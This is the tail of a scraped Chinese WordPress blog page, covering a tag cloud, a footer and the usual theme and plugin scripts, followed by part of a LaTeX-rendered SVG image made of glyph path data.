<a href="https://www.cryogeny.cn/tag/%e4%bf%ae%e5%a4%8d" class="tag-cloud-link tag-link-29 tag-link-position-30" style="font-size: 9.5342465753425pt;" aria-label="修复 (5 项)">修复</a>
<a href="https://www.cryogeny.cn/tag/%e5%8c%96%e5%b7%a5" class="tag-cloud-link tag-link-308 tag-link-position-31" style="font-size: 20.657534246575pt;" aria-label="化工 (22 项)">化工</a>
<a href="https://www.cryogeny.cn/tag/%e5%8d%87%e7%ba%a7" class="tag-cloud-link tag-link-106 tag-link-position-32" style="font-size: 8pt;" aria-label="升级 (4 项)">升级</a>
<a href="https://www.cryogeny.cn/tag/%e5%ae%89%e8%a3%85" class="tag-cloud-link tag-link-125 tag-link-position-33" style="font-size: 11.835616438356pt;" aria-label="安装 (7 项)">安装</a>
<a href="https://www.cryogeny.cn/tag/%e5%b7%a5%e7%a8%8b%e5%b8%88" class="tag-cloud-link tag-link-314 tag-link-position-34" style="font-size: 19.890410958904pt;" aria-label="工程师 (20 项)">工程师</a>
<a href="https://www.cryogeny.cn/tag/%e5%bc%95%e5%af%bc" class="tag-cloud-link tag-link-251 tag-link-position-35" style="font-size: 9.5342465753425pt;" aria-label="引导 (5 项)">引导</a>
<a href="https://www.cryogeny.cn/tag/%e6%89%93%e5%8d%b0%e6%9c%ba" class="tag-cloud-link tag-link-473 tag-link-position-36" style="font-size: 13.753424657534pt;" aria-label="打印机 (9 项)">打印机</a>
<a href="https://www.cryogeny.cn/tag/%e6%89%a7%e4%b8%9a" class="tag-cloud-link tag-link-319 tag-link-position-37" style="font-size: 19.123287671233pt;" aria-label="执业 (18 项)">执业</a>
<a href="https://www.cryogeny.cn/tag/%e6%8d%a2%e7%83%ad%e5%99%a8" class="tag-cloud-link tag-link-351 tag-link-position-38" style="font-size: 9.5342465753425pt;" aria-label="换热器 (5 项)">换热器</a>
<a href="https://www.cryogeny.cn/tag/%e6%b3%a8%e5%86%8c" class="tag-cloud-link tag-link-324 tag-link-position-39" style="font-size: 18.164383561644pt;" aria-label="注册 (16 项)">注册</a>
<a href="https://www.cryogeny.cn/tag/%e7%9c%9f%e9%a2%98" class="tag-cloud-link tag-link-321 tag-link-position-40" style="font-size: 19.123287671233pt;" aria-label="真题 (18 项)">真题</a>
<a href="https://www.cryogeny.cn/tag/%e8%80%83%e8%af%95" class="tag-cloud-link tag-link-316 tag-link-position-41" style="font-size: 19.506849315068pt;" aria-label="考试 (19 项)">考试</a>
<a href="https://www.cryogeny.cn/tag/%e8%a7%86%e9%a2%91" class="tag-cloud-link tag-link-128 tag-link-position-42" style="font-size: 9.5342465753425pt;" aria-label="视频 (5 项)">视频</a>
<a href="https://www.cryogeny.cn/tag/%e9%94%99%e8%af%af" class="tag-cloud-link tag-link-142 tag-link-position-43" style="font-size: 9.5342465753425pt;" aria-label="错误 (5 项)">错误</a>
<a href="https://www.cryogeny.cn/tag/%e9%a9%b1%e5%8a%a8" class="tag-cloud-link tag-link-37 tag-link-position-44" style="font-size: 9.5342465753425pt;" aria-label="驱动 (5 项)">驱动</a>
<a href="https://www.cryogeny.cn/tag/%e9%bb%91%e8%8b%b9%e6%9e%9c" class="tag-cloud-link tag-link-33 tag-link-position-45" style="font-size: 22pt;" aria-label="黑苹果 (26 项)">黑苹果</a></div>
</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
				<div id="text-3" class="footer-widget widget_text clr">			<div class="textwidget"><p><a href="https://beian.miit.gov.cn/#/Integrated/index">苏ICP备2020062657号-1</a></p>
</div>
		</div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="text-5" class="footer-widget widget_text clr">			<div class="textwidget"><p> ©2020 Cryogeny All rights reserved</p>
</div>
		</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="text-6" class="footer-widget widget_text clr">			<div class="textwidget"><p>Privacy Policy</p>
</div>
		</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
					<div id="custom_html-3" class="widget_text footer-widget widget_custom_html clr"><div class="textwidget custom-html-widget"><div>
<a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=32021302000607"><img src="/wp-content/beianicon.png"/>
	苏公网安备 32021302000607号

	</a>
</div></div></div>				</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script src="https://www.cryogeny.cn/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.cryogeny.cn/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"fdb0e4a061","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https:\/\/www.cryogeny.cn\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"5be25b85b0"};
</script>
<script src="https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.5.1" id="oceanwp-main-js"></script>
<script src="https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/js/full-screen-menu.min.js?ver=3.5.1" id="oceanwp-full-screen-menu-js"></script>
<script src="https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.5.1" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.5.1" id="oceanwp-drop-down-search-js"></script>
<script src="https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.5.1" id="ow-magnific-popup-js"></script>
<script src="https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.5.1" id="oceanwp-lightbox-js"></script>
<script src="https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.5.1" id="ow-flickity-js"></script>
<script src="https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.5.1" id="oceanwp-slider-js"></script>
<script src="https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.5.1" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.5.1" id="oceanwp-scroll-top-js"></script>
<script src="https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.5.1" id="oceanwp-select-js"></script>
<script src="https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/js/ow-infinite-scroll.min.js?ver=3.5.1" id="oceanwp-infinite-scroll-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script src="https://www.cryogeny.cn/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.4.7" id="flickr-widget-script-js"></script>
<script src="https://www.cryogeny.cn/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/js/emojify.min.js?ver=1.1.0" id="emojify-js"></script>
<script defer src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'226847503',post:'901',tz:'8',srv:'www.cryogeny.cn',j:'1:12.9.4'} ]);
_stq.push([ "clickTrackerInit", "226847503", "901" ]);
</script>
<script defer src="https://www.cryogeny.cn/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762999907" id="akismet-frontend-js"></script>
  <script id="module-katex"> (function($) { $(function() { if (typeof katex !== "undefined") { if ($(".language-katex").length > 0) { $(".language-katex").parent("pre").attr("style", "text-align: center; background: none;"); $(".language-katex").addClass("katex-container").removeClass("language-katex"); $(".katex-container").each(function() { var katexText = $(this).text(); var el = $(this).get(0); if ($(this).parent("code").length == 0) { try { katex.render(katexText, el) } catch (err) { $(this).html("<span class='err'>" + err) } } }); } if ($(".katex-inline").length > 0) { $(".katex-inline").each(function() { var katexText = $(this).text(); var el = $(this).get(0); if ($(this).parent("code").length == 0) { try { katex.render(katexText, el) } catch (err) { $(this).html("<span class='err'>" + err) } } }); } } }); })(jQuery); </script>  <script id="module-highlight-js"> (function($) { $(function() { $("pre code").each(function(i, e) { var thisclass = $(this).attr("class"); if (typeof thisclass !== "undefined") { if ( thisclass.indexOf("katex") === -1 && thisclass.indexOf("mermaid") === -1 && thisclass.indexOf("seq") === -1 && thisclass.indexOf("flow") === -1 ) { if (typeof hljs !== "undefined") { $(this).closest("pre").addClass("hljs"); hljs.highlightBlock(e); } else { console.log("%c WP Githuber MD %c You have enabled highlight.js modules already, but you have to update this post to take effect, identifying which file should be loaded.\nGithuber MD does not load a whole-fat-packed file for every post.", "background: #222; color: #bada55", "color: #637338"); } } } }); }); })(jQuery); </script>  <script id="module-mathjax" > (function($) { $(function() { if (typeof MathJax !== "undefined") { var c = $(".language-mathjax").length; if (c > 0) { $(".language-mathjax").each(function(i) { var content = $(this).html(); if ($(this).hasClass("mathjax-inline")) { $(this).html("$ " + content + " $"); } else { $(this).html("$$" + "\n" + content + "\n" + "$$"); } if (i + 1 === c) { MathJax.Hub.Config({ showProcessingMessages: false, messageStyle: "none", extensions: [ "tex2jax.js", "TeX/mediawiki-texvc.js", "TeX/noUndefined.js", "TeX/autoload-all.js", "TeX/AMSmath.js", "TeX/AMSsymbols.js" ], jax: [ "input/TeX", "output/SVG" ], elements: document.getElementsByClassName("language-mathjax"), tex2jax: { skipTags: [ "script", "noscript", "style", "textarea" ], inlineMath: [ ['$', '$'] ], displayMath: [ ['$$', '$$'] ], processClass: "language-mathjax" } }); MathJax.Hub.Queue(["Typeset", MathJax.Hub]); $(".language-mathjax").attr("style", "background: transparent; border: 0;"); $(".language-mathjax").closest("pre").attr("style", "background: transparent; border: 0;"); } }); } else { console.log("[wp-githuber-md] MathJax code blocks not found."); } } else { console.log("[wp-githuber-md] MathJax is not loadded."); } }); })(jQuery); </script> 
			<script id="module-emojify">
				(function($) {
					$(function() {
						if (typeof emojify !== "undefined") {
							emojify.setConfig({
								img_dir: "https://www.cryogeny.cn/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/images",
								blacklist: {
									"classes": ["no-emojify"],
									"elements": ["script", "textarea", "pre", "code"]
								}
							});
							emojify.run();
						} else {
							console.log("[wp-githuber-md] emogify is undefined.");
						}
					});
				})(jQuery);
			</script>
		</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cryogeny.cn/wp-content/ql-cache/quicklatex.com-15d0a4c5a94e61749cb6df6441e7722c_l3.svg
body_size: 31343
content:
<?xml version='1.0' encoding='UTF-8'?>
<!-- This file was generated by dvisvgm 2.6.3 -->
<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='300.830142pt' height='11.367912pt' viewBox='70.734745 60.560401 300.830142 11.367912'>
<defs>
<path id='g0-0' d='M7.189089 -2.50909C7.374543 -2.50909 7.570907 -2.50909 7.570907 -2.727272S7.374543 -2.945454 7.189089 -2.945454H1.287272C1.101818 -2.945454 0.905454 -2.945454 0.905454 -2.727272S1.101818 -2.50909 1.287272 -2.50909H7.189089Z'/>
<path id='g0-3' d='M2.999999 -4.658181C3.010908 -4.810908 3.010908 -5.072726 2.727272 -5.072726C2.552727 -5.072726 2.410908 -4.930908 2.443636 -4.78909V-4.647271L2.596363 -2.956363L1.2 -3.970908C1.101818 -4.025453 1.08 -4.047272 1.003636 -4.047272C0.850909 -4.047272 0.709091 -3.894544 0.709091 -3.741817C0.709091 -3.567272 0.818182 -3.523635 0.927272 -3.46909L2.476363 -2.727272L0.970909 -1.996363C0.796363 -1.90909 0.709091 -1.865454 0.709091 -1.701818S0.850909 -1.396363 1.003636 -1.396363C1.08 -1.396363 1.101818 -1.396363 1.374545 -1.603636L2.596363 -2.487272L2.432727 -0.654545C2.432727 -0.425454 2.62909 -0.370909 2.716363 -0.370909C2.847272 -0.370909 3.010908 -0.447273 3.010908 -0.654545L2.847272 -2.487272L4.243635 -1.472727C4.341817 -1.418181 4.363635 -1.396363 4.439999 -1.396363C4.592726 -1.396363 4.734544 -1.54909 4.734544 -1.701818C4.734544 -1.865454 4.636362 -1.919999 4.505453 -1.985454C3.850908 -2.312727 3.82909 -2.312727 2.967272 -2.716363L4.472726 -3.447272C4.647271 -3.534544 4.734544 -3.578181 4.734544 -3.741817S4.592726 -4.047272 4.439999 -4.047272C4.363635 -4.047272 4.341817 -4.047272 4.06909 -3.839999L2.847272 -2.956363L2.999999 -4.658181Z'/>
<path id='g1-97' d='M3.124284 -3.036613C3.052553 -3.172105 2.82142 -3.514819 2.335243 -3.514819C1.3868 -3.514819 0.342715 -2.406974 0.342715 -1.227397C0.342715 -0.398506 0.876712 0.079701 1.490411 0.079701C2.000498 0.079701 2.438854 -0.326775 2.582316 -0.486177C2.725778 0.063761 3.267746 0.079701 3.363387 0.079701C3.730012 0.079701 3.913325 -0.223163 3.977086 -0.358655C4.136488 -0.645579 4.24807 -1.107846 4.24807 -1.139726C4.24807 -1.187547 4.216189 -1.243337 4.120548 -1.243337S4.008966 -1.195517 3.961146 -0.996264C3.849564 -0.557908 3.698132 -0.143462 3.387298 -0.143462C3.203985 -0.143462 3.132254 -0.294894 3.132254 -0.518057C3.132254 -0.653549 3.203985 -0.924533 3.251806 -1.123786S3.419178 -1.801245 3.451059 -1.944707L3.610461 -2.550436C3.650311 -2.741719 3.737983 -3.076463 3.737983 -3.116314C3.737983 -3.299626 3.58655 -3.363387 3.482939 -3.363387C3.363387 -3.363387 3.164134 -3.283686 3.124284 -3.036613ZM2.582316 -0.860772C2.183811 -0.310834 1.769365 -0.143462 1.514321 -0.143462C1.147696 -0.143462 0.964384 -0.478207 0.964384 -0.892653C0.964384 -1.267248 1.179577 -2.12005 1.354919 -2.470735C1.586052 -2.956912 1.976588 -3.291656 2.343213 -3.291656C2.86127 -3.291656 3.012702 -2.709838 3.012702 -2.614197C3.012702 -2.582316 2.81345 -1.801245 2.765629 -1.594022C2.662017 -1.219427 2.662017 -1.203487 2.582316 -0.860772Z'/>
<path id='g1-101' d='M1.601993 -1.817186C1.777335 -1.817186 2.375093 -1.825156 2.797509 -1.976588C3.490909 -2.215691 3.514819 -2.693898 3.514819 -2.81345C3.514819 -3.259776 3.092403 -3.514819 2.574346 -3.514819C1.673724 -3.514819 0.390535 -2.805479 0.390535 -1.39477C0.390535 -0.581818 0.884682 0.079701 1.761395 0.079701C3.004732 0.079701 3.674222 -0.71731 3.674222 -0.828892C3.674222 -0.900623 3.594521 -0.956413 3.5467 -0.956413S3.474969 -0.932503 3.435118 -0.884682C2.805479 -0.143462 1.912827 -0.143462 1.777335 -0.143462C1.195517 -0.143462 1.020174 -0.637609 1.020174 -1.083935C1.020174 -1.323039 1.091905 -1.681694 1.123786 -1.817186H1.601993ZM1.187547 -2.040349C1.44259 -3.012702 2.16787 -3.291656 2.574346 -3.291656C2.893151 -3.291656 3.196015 -3.132254 3.196015 -2.81345C3.196015 -2.040349 1.888917 -2.040349 1.554172 -2.040349H1.187547Z'/>
<path id='g1-112' d='M0.414446 0.964384C0.350685 1.219427 0.334745 1.283188 0.01594 1.283188C-0.095641 1.283188 -0.191283 1.283188 -0.191283 1.43462C-0.191283 1.506351 -0.119552 1.546202 -0.079701 1.546202C0 1.546202 0.03188 1.522291 0.621669 1.522291C1.195517 1.522291 1.362889 1.546202 1.41868 1.546202C1.45056 1.546202 1.570112 1.546202 1.570112 1.39477C1.570112 1.283188 1.458531 1.283188 1.362889 1.283188C0.980324 1.283188 0.980324 1.235367 0.980324 1.163636C0.980324 1.107846 1.123786 0.541968 1.362889 -0.390535C1.466501 -0.207223 1.713574 0.079701 2.14396 0.079701C3.124284 0.079701 4.144458 -1.052055 4.144458 -2.207721C4.144458 -2.996762 3.634371 -3.514819 2.996762 -3.514819C2.518555 -3.514819 2.13599 -3.188045 1.904857 -2.948941C1.737484 -3.514819 1.203487 -3.514819 1.123786 -3.514819C0.836862 -3.514819 0.637609 -3.331507 0.510087 -3.084433C0.326775 -2.725778 0.239103 -2.319303 0.239103 -2.295392C0.239103 -2.223661 0.294894 -2.191781 0.358655 -2.191781C0.462267 -2.191781 0.470237 -2.223661 0.526027 -2.430884C0.629639 -2.83736 0.773101 -3.291656 1.099875 -3.291656C1.299128 -3.291656 1.354919 -3.108344 1.354919 -2.917061C1.354919 -2.83736 1.323039 -2.646077 1.307098 -2.582316L0.414446 0.964384ZM1.880946 -2.454795C1.920797 -2.590286 1.920797 -2.606227 2.040349 -2.749689C2.343213 -3.108344 2.685928 -3.291656 2.972852 -3.291656C3.371357 -3.291656 3.52279 -2.901121 3.52279 -2.542466C3.52279 -2.247572 3.347447 -1.39477 3.108344 -0.924533C2.901121 -0.494147 2.518555 -0.143462 2.14396 -0.143462C1.601993 -0.143462 1.474471 -0.765131 1.474471 -0.820922C1.474471 -0.836862 1.490411 -0.924533 1.498381 -0.948443L1.880946 -2.454795Z'/>
<path id='g1-114' d='M1.538232 -1.099875C1.625903 -1.44259 1.713574 -1.785305 1.793275 -2.13599C1.801245 -2.15193 1.857036 -2.383064 1.865006 -2.422914C1.888917 -2.494645 2.088169 -2.82142 2.295392 -3.020672C2.550436 -3.251806 2.82142 -3.291656 2.964882 -3.291656C3.052553 -3.291656 3.196015 -3.283686 3.307597 -3.188045C2.964882 -3.116314 2.917061 -2.82142 2.917061 -2.749689C2.917061 -2.574346 3.052553 -2.454795 3.227895 -2.454795C3.443088 -2.454795 3.682192 -2.630137 3.682192 -2.948941C3.682192 -3.235866 3.435118 -3.514819 2.980822 -3.514819C2.438854 -3.514819 2.072229 -3.156164 1.904857 -2.940971C1.745455 -3.514819 1.203487 -3.514819 1.123786 -3.514819C0.836862 -3.514819 0.637609 -3.331507 0.510087 -3.084433C0.326775 -2.725778 0.239103 -2.319303 0.239103 -2.295392C0.239103 -2.223661 0.294894 -2.191781 0.358655 -2.191781C0.462267 -2.191781 0.470237 -2.223661 0.526027 -2.430884C0.621669 -2.82142 0.765131 -3.291656 1.099875 -3.291656C1.307098 -3.291656 1.354919 -3.092403 1.354919 -2.917061C1.354919 -2.773599 1.315068 -2.622167 1.251308 -2.359153C1.235367 -2.295392 1.115816 -1.825156 1.083935 -1.713574L0.789041 -0.518057C0.757161 -0.398506 0.70934 -0.199253 0.70934 -0.167372C0.70934 0.01594 0.860772 0.079701 0.964384 0.079701C1.243337 0.079701 1.299128 -0.143462 1.362889 -0.414446L1.538232 -1.099875Z'/>
<path id='g1-116' d='M1.761395 -3.172105H2.542466C2.693898 -3.172105 2.789539 -3.172105 2.789539 -3.323537C2.789539 -3.435118 2.685928 -3.435118 2.550436 -3.435118H1.825156L2.11208 -4.566874C2.14396 -4.686426 2.14396 -4.726276 2.14396 -4.734247C2.14396 -4.901619 2.016438 -4.98132 1.880946 -4.98132C1.609963 -4.98132 1.554172 -4.766127 1.466501 -4.407472L1.219427 -3.435118H0.454296C0.302864 -3.435118 0.199253 -3.435118 0.199253 -3.283686C0.199253 -3.172105 0.302864 -3.172105 0.438356 -3.172105H1.155666L0.67746 -1.259278C0.629639 -1.060025 0.557908 -0.781071 0.557908 -0.669489C0.557908 -0.191283 0.948443 0.079701 1.370859 0.079701C2.223661 0.079701 2.709838 -1.044085 2.709838 -1.139726C2.709838 -1.227397 2.638107 -1.243337 2.590286 -1.243337C2.502615 -1.243337 2.494645 -1.211457 2.438854 -1.091905C2.279452 -0.70934 1.880946 -0.143462 1.39477 -0.143462C1.227397 -0.143462 1.131756 -0.255044 1.131756 -0.518057C1.131756 -0.669489 1.155666 -0.757161 1.179577 -0.860772L1.761395 -3.172105Z'/>
<path id='g1-119' d='M3.905355 -2.606227C3.953176 -2.797509 4.040847 -3.140224 4.040847 -3.188045C4.040847 -3.387298 3.881445 -3.435118 3.785803 -3.435118C3.506849 -3.435118 3.459029 -3.235866 3.363387 -2.86924C3.259776 -2.454795 3.227895 -2.303362 3.108344 -1.849066C3.036613 -1.546202 2.940971 -1.171606 2.940971 -0.940473C2.940971 -0.900623 2.948941 -0.836862 2.948941 -0.797011C2.948941 -0.789041 2.733748 -0.143462 2.207721 -0.143462C1.888917 -0.143462 1.530262 -0.270984 1.530262 -0.860772C1.530262 -1.251308 1.713574 -1.769365 1.968618 -2.414944C2.048319 -2.622167 2.072229 -2.693898 2.072229 -2.83736C2.072229 -3.275716 1.721544 -3.514819 1.354919 -3.514819C0.565878 -3.514819 0.239103 -2.391034 0.239103 -2.295392C0.239103 -2.223661 0.294894 -2.191781 0.358655 -2.191781C0.462267 -2.191781 0.470237 -2.239601 0.494147 -2.319303C0.70137 -3.012702 1.044085 -3.291656 1.331009 -3.291656C1.45056 -3.291656 1.522291 -3.211955 1.522291 -3.028643C1.522291 -2.86127 1.458531 -2.677958 1.40274 -2.534496C1.091905 -1.737484 0.948443 -1.315068 0.948443 -0.964384C0.948443 -0.151432 1.617933 0.079701 2.175841 0.079701C2.303362 0.079701 2.717808 0.079701 3.044583 -0.446326C3.267746 -0.01594 3.769863 0.079701 4.112578 0.079701C4.829888 0.079701 5.164633 -0.589788 5.308095 -0.868742C5.563138 -1.3868 5.842092 -2.430884 5.842092 -2.901121C5.842092 -3.52279 5.483437 -3.52279 5.451557 -3.52279C5.260274 -3.52279 5.037111 -3.315567 5.037111 -3.108344C5.037111 -2.996762 5.084932 -2.933001 5.140722 -2.893151C5.228394 -2.81345 5.467497 -2.614197 5.467497 -2.223661C5.467497 -1.992528 5.244334 -1.235367 5.021171 -0.820922C4.798007 -0.422416 4.534994 -0.143462 4.136488 -0.143462C3.785803 -0.143462 3.514819 -0.326775 3.514819 -0.836862C3.514819 -1.044085 3.57061 -1.267248 3.682192 -1.713574L3.905355 -2.606227Z'/>
<path id='g3-1' d='M4.821817 -7.614543C4.745453 -7.756361 4.723635 -7.810907 4.538181 -7.810907S4.330908 -7.756361 4.254544 -7.614543L0.567273 -0.218182C0.512727 -0.12 0.512727 -0.098182 0.512727 -0.087273C0.512727 0 0.578182 0 0.752727 0H8.323634C8.498179 0 8.563634 0 8.563634 -0.087273C8.563634 -0.098182 8.563634 -0.12 8.509089 -0.218182L4.821817 -7.614543ZM4.18909 -6.719998L7.123634 -0.829091H1.243636L4.18909 -6.719998Z'/>
<path id='g3-40' d='M3.610908 2.618181C3.610908 2.585454 3.610908 2.563636 3.425454 2.378181C2.061818 1.003636 1.712727 -1.058182 1.712727 -2.727272C1.712727 -4.625453 2.127272 -6.523635 3.46909 -7.887271C3.610908 -8.01818 3.610908 -8.039998 3.610908 -8.072725C3.610908 -8.149089 3.567272 -8.181816 3.501817 -8.181816C3.392726 -8.181816 2.410908 -7.439998 1.767272 -6.054544C1.210909 -4.854544 1.08 -3.643635 1.08 -2.727272C1.08 -1.876363 1.2 -0.556363 1.799999 0.676363C2.454545 2.018181 3.392726 2.727272 3.501817 2.727272C3.567272 2.727272 3.610908 2.694545 3.610908 2.618181Z'/>
<path id='g3-41' d='M3.152726 -2.727272C3.152726 -3.578181 3.032726 -4.89818 2.432727 -6.130907C1.778181 -7.472725 0.84 -8.181816 0.730909 -8.181816C0.665454 -8.181816 0.621818 -8.13818 0.621818 -8.072725C0.621818 -8.039998 0.621818 -8.01818 0.829091 -7.821816C1.898181 -6.741816 2.519999 -5.007271 2.519999 -2.727272C2.519999 -0.861818 2.116363 1.058182 0.763636 2.432727C0.621818 2.563636 0.621818 2.585454 0.621818 2.618181C0.621818 2.683636 0.665454 2.727272 0.730909 2.727272C0.84 2.727272 1.821818 1.985454 2.465454 0.6C3.021817 -0.6 3.152726 -1.810909 3.152726 -2.727272Z'/>
<path id='g3-48' d='M5.01818 -3.490908C5.01818 -4.363635 4.963635 -5.236362 4.581817 -6.043635C4.079999 -7.090907 3.185454 -7.265453 2.727272 -7.265453C2.072727 -7.265453 1.276363 -6.981816 0.829091 -5.967271C0.48 -5.214544 0.425454 -4.363635 0.425454 -3.490908C0.425454 -2.672727 0.469091 -1.690909 0.916363 -0.861818C1.385454 0.021818 2.181818 0.24 2.716363 0.24C3.305454 0.24 4.134544 0.010909 4.614544 -1.025454C4.963635 -1.778181 5.01818 -2.62909 5.01818 -3.490908ZM2.716363 0C2.290908 0 1.647272 -0.272727 1.450909 -1.32C1.330909 -1.974545 1.330909 -2.978181 1.330909 -3.621817C1.330909 -4.319999 1.330909 -5.039999 1.418181 -5.629089C1.625454 -6.927271 2.443636 -7.025453 2.716363 -7.025453C3.076363 -7.025453 3.796363 -6.829089 4.003635 -5.749089C4.112726 -5.13818 4.112726 -4.30909 4.112726 -3.621817C4.112726 -2.803636 4.112726 -2.061818 3.992726 -1.363636C3.82909 -0.327273 3.207272 0 2.716363 0Z'/>
<path id='g3-49' d='M3.207272 -6.981816C3.207272 -7.243634 3.207272 -7.265453 2.956363 -7.265453C2.279999 -6.567271 1.32 -6.567271 0.970909 -6.567271V-6.229089C1.189091 -6.229089 1.832727 -6.229089 2.399999 -6.512725V-0.861818C2.399999 -0.469091 2.367272 -0.338182 1.385454 -0.338182H1.036363V0C1.418181 -0.032727 2.367272 -0.032727 2.803636 -0.032727S4.18909 -0.032727 4.570908 0V-0.338182H4.221817C3.239999 -0.338182 3.207272 -0.458182 3.207272 -0.861818V-6.981816Z'/>
<path id='g3-50' d='M1.385454 -0.84L2.541817 -1.963636C4.243635 -3.46909 4.89818 -4.058181 4.89818 -5.149089C4.89818 -6.392725 3.916363 -7.265453 2.585454 -7.265453C1.352727 -7.265453 0.545454 -6.261816 0.545454 -5.290908C0.545454 -4.679999 1.090909 -4.679999 1.123636 -4.679999C1.309091 -4.679999 1.690909 -4.810908 1.690909 -5.25818C1.690909 -5.541817 1.494545 -5.825453 1.112727 -5.825453C1.025454 -5.825453 1.003636 -5.825453 0.970909 -5.814544C1.221818 -6.523635 1.810909 -6.927271 2.443636 -6.927271C3.436363 -6.927271 3.905453 -6.043635 3.905453 -5.149089C3.905453 -4.276362 3.359999 -3.414545 2.759999 -2.738181L0.665454 -0.403636C0.545454 -0.283636 0.545454 -0.261818 0.545454 0H4.592726L4.89818 -1.898181H4.625453C4.570908 -1.570909 4.494544 -1.090909 4.385453 -0.927272C4.30909 -0.84 3.58909 -0.84 3.34909 -0.84H1.385454Z'/>
<path id='g3-51' d='M3.163635 -3.839999C4.058181 -4.134544 4.690908 -4.89818 4.690908 -5.759998C4.690908 -6.654544 3.730908 -7.265453 2.683636 -7.265453C1.581818 -7.265453 0.752727 -6.610907 0.752727 -5.781817C0.752727 -5.421817 0.992727 -5.214544 1.309091 -5.214544C1.647272 -5.214544 1.865454 -5.454544 1.865454 -5.770907C1.865454 -6.316362 1.352727 -6.316362 1.189091 -6.316362C1.527272 -6.850907 2.247272 -6.992725 2.639999 -6.992725C3.087272 -6.992725 3.687272 -6.752725 3.687272 -5.770907C3.687272 -5.639998 3.665454 -5.007271 3.381817 -4.527271C3.054545 -4.003635 2.683636 -3.970908 2.410908 -3.959999C2.323636 -3.94909 2.061818 -3.927272 1.985454 -3.927272C1.898181 -3.916363 1.821818 -3.905453 1.821818 -3.796363C1.821818 -3.676363 1.898181 -3.676363 2.083636 -3.676363H2.563636C3.458181 -3.676363 3.861817 -2.934545 3.861817 -1.865454C3.861817 -0.381818 3.10909 -0.065455 2.62909 -0.065455C2.159999 -0.065455 1.341818 -0.250909 0.96 -0.894545C1.341818 -0.84 1.68 -1.08 1.68 -1.494545C1.68 -1.887272 1.385454 -2.105454 1.069091 -2.105454C0.807273 -2.105454 0.458182 -1.952727 0.458182 -1.472727C0.458182 -0.48 1.472727 0.24 2.661817 0.24C3.992726 0.24 4.985453 -0.752727 4.985453 -1.865454C4.985453 -2.759999 4.298181 -3.610908 3.163635 -3.839999Z'/>
<path id='g3-52' d='M3.207272 -1.799999V-0.850909C3.207272 -0.458182 3.185454 -0.338182 2.378181 -0.338182H2.14909V0C2.596363 -0.032727 3.163635 -0.032727 3.621817 -0.032727S4.658181 -0.032727 5.105453 0V-0.338182H4.876362C4.06909 -0.338182 4.047272 -0.458182 4.047272 -0.850909V-1.799999H5.13818V-2.138181H4.047272V-7.101816C4.047272 -7.319998 4.047272 -7.385452 3.872726 -7.385452C3.774544 -7.385452 3.741817 -7.385452 3.654544 -7.254543L0.305454 -2.138181V-1.799999H3.207272ZM3.272726 -2.138181H0.610909L3.272726 -6.207271V-2.138181Z'/>
